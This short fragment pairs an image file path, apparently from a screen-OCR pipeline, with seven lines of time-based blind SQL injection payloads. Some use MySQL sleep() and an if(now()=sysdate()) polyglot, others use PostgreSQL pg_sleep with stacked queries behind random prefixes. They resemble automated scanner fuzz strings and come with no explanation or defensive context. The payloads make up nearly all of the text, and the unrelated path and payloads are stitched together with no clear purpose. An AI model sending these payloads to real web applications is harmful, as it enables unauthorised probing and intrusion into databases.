
(select(0)from(select(sleep(24)))v)/*'+(select(0)from(select(sleep(24)))v)+
if(now()=sysdate(),sleep(8),0)/*'XOR(if(now()=sysdate(),sleep(8),0))OR'"
pUYzUWfU
GzFQGSn7'));select pg_sleep(21); --
g0FObfd7');select pg_sleep(14); --
K7W8L12L';select pg_sleep(14); --
-1));select pg_sleep(21); --